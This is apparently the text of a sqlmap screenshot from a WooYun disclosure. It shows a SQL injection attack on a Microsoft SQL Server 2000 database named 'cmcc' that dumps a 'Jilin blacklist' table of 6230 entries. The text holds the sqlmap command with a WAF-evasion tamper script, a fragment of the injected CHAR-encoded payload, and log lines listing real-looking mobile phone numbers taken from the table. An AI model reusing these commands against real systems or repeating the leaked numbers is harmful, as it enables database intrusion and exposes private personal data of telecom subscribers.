 sqlmap - sqlmap.py -r e:\1.txt -D cmcc -T 吉林黑名单 --dump --tamper=charunicodeencode
116)+CHAR(85)+CHAR(111)+CHAR(73)+CHAR(118)+CHAR(87)+CHAR(101)+CHAR(110)+CHAR(113)+CHAR(107)+CHAR(1
),NULL-- &PASSWORD=aaa&Submit22=%B5%C7%C2%BC&ok=ok
---
[14:37:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s
[14:37:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[14:37:34] [INFO] fetching columns for table '吉林黑名单' in database 'cmcc'
[14:37:34] [INFO] the SQL query used returns 1 entries
[14:37:34] [INFO] resumed: "simno","varchar"
[14:37:34] [INFO] fetching entries for table '吉林黑名单' in database 'cmcc'
[14:37:35] [INFO] the SQL query used returns 6230 entries
[14:37:35] [INFO] retrieved: 13404315138
[14:37:35] [INFO] retrieved: 13404315400
[14:37:35] [INFO] retrieved: 13404318412
[14:37:35] [INFO] retrieved: 13404329280
[14:37:35] [INFO] retrieved: 13404339226
[14:37:35] [INFO] retrieved: 13404348665
[14:37:35] [INFO] retrieved: 13404353319
[14:37:36] [INFO] retrieved: 13404360788
[14:37:36] [INFO] retrieved: 13404364457
[14:37:36] [INFO] retrieved: 13404368846
[14:37:36] [INFO] retrieved: 13404370185
[14:37:36] [INFO] retrieved: 13404373399
[14:37:36] [INFO] retrieved: 13404375606
[14:37:36] [INFO] retrieved: 13404378543
[14:37:36] [INFO] retrieved: 13404383351
[14:37:37] [INFO] retrieved: 13404385486
[14:37:37] [INFO] retrieved: 13404395493
[14:37:37] [INFO] retrieved: 13404395784
www.wooyun.org